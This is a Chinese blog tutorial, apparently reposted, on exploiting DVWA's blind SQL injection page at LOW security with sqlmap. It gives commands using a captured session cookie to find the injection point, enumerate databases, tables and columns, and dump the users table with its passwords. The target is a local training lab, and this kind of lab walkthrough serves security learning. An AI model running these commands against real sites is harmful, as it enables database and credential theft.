首页 > 代码库 > DVWA下的盲注<SQLmap工具注入>

DVWA下的盲注<SQLmap工具注入>

LOW难度!!!

所需工具: DVWA环境、抓包工具、sqlmap

抓包工具用fiddler为例。

=====================================



先进入DVWA调整模式为LOW



打开抓包工具,确定可以抓到http流量包





DVWA下选择SQL盲注,随意输入一个USER ID后回车

会看到回显,用户ID存在

复制该网页链接,保存到记事本,等下sqlmap用



用抓包工具获取本次提交的网页数据包里的cookie值

复制该cookie保存到记事本,等下sqlmap用



打开sqlmap,查找注入点

输入命令:

-u 指定URL

--cookie 带cookie注入

python sqlmap.py -u "localhost/dvwa/vulnerabilities/sqli_blind

id=2&Submit=Submit"--cookie="PHPSESSID=jsqauesftt001qeq4jmb1brq95;security=low"

过程中出现提示默认回车即可。

得到结果:注入点可能是ID,数据库为Mysql



爆库:

--dbs 发现所有数据库 (参数前有空格)

python sqlmap.py -u "localhost/dvwa/vulnerabilities/sqli_blind/?

id=2&Submit=Submit"--cookie="PHPSESSID=jsqauesftt001qeq4jmb1brq95;security=low" --dbs

列出数据库:



--tables 列出数据库表 (参数前有空格)

-D 选择数据库

python sqlmap.py -u "localhost/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit"--cookie="PHPSESSID=jsqauesftt001qeq4jmb1brq95;security=low" --tables -D dvwa

查看列出的数据库表:



列出users表的所有字段

–columns -T “users”<列出mysql数据库中的user表的所有字段> (columns参数前带空格)

python sqlmap.py -u "localhost/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit"--cookie="PHPSESSID=jsqauesftt001qeq4jmb1brq95;security=low" --columns -T users

可以看到字段



把users表直接存到本地

-T users --dump

python sqlmap.py -u "localhost/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit"--cookie="PHPSESSID=jsqauesftt001qeq4jmb1brq95;security=low" -T users --dump



打开下载的文件即可看到用户名,密码

最后结果:

本文出自 “10914757” 博客,请务必保留此出处http://10924757.blog.51cto.com/10914757/1946115

DVWA下的盲注<SQLmap工具注入>